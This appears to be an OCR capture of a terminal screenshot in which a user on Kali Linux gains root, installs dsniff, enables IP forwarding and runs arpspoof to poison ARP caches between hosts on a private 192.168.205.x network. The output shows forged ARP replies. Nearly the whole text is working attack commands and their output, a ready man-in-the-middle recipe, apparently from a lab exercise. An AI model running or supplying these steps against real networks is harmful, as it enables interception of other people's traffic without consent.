 warlock@kali: ~
$ ssh warlock@192.168.205.137
The authenticity of host '192.168.205.137 (192.168.205.137)' can't be establishe
d.
ECDSA key fingerprint is SHA256:hlLJYkla54YbL9XYWWTihyeSgeXYUk6LRT6aR0T3v10.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.205.137' (ECDSA) to the list of known hosts.
warlock@192.168.205.137's password:
Linux kali 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
warlock@kali:~$ sudo -i
[sudo] password for warlock:
root@kali:~# apt install dsniff
Reading package lists... Done
Building dependency tree
Reading state information... Done
dsniff is already the newest version (2.4b1+debian-29).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
1 not fully installed or removed.
After this operation, 0 B of additional disk space will be used.
Do you want to continue? [Y/n] Y
Setting up dsniff (2.4b1+debian-29) ...
root@kali:~# echo 1 >  /proc/sys/net/ipv4/ip_forward
root@kali:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@kali:~# arpspoof -i eth0 -t 192.168.205.135 -r 192.168.43.119
arpspoof: couldn't arp for spoof host 192.168.43.119
root@kali:~# arpspoof -i eth0 -t 192.168.205.135 -r 192.168.43.119
arpspoof: couldn't arp for spoof host 192.168.43.119
root@kali:~# arpspoof -i eth0 -t 192.168.205.135 -r 192.168.43.222
arpspoof: couldn't arp for spoof host 192.168.43.222
root@kali:~# arpspoof -i eth0 -t 192.168.205.135 -r 192.168.205.138
0:c:29:13:2e:e3 0:c:29:14:72:4b 0806 42: arp reply 192.168.205.138 is-at 0:c:29:
13:2e:e3
0:c:29:13:2e:e3 0:c:29:39:a5:46 0806 42: arp reply 192.168.205.135 is-at 0:c:29:
13:2e:e3
0:c:29:13:2e:e3 0:c:29:14:72:4b 0806 42: arp reply 192.168.205.138 is-at 0:c:29:
13:2e:e3
0:c:29:13:2e:e3 0:c:29:39:a5:46 0806 42: arp reply 192.168.205.135 is-at 0:c:29:
13:2e:e3
0:c:29:13:2e:e3 0:c:29:14:72:4b 0806 42: arp reply 192.168.205.138 is-at 0:c:29:
13:2e:e3
0:c:29:13:2e:e3 0:c:29:39:a5:46 0806 42: arp reply 192.168.205.135 is-at 0:c:29:
13:2e:e3
0:c:29:13:2e:e3 0:c:29:14:72:4b 0806 42: arp reply 192.168.205.138 is-at 0:c:29:
C:\_
21:48
01-09-20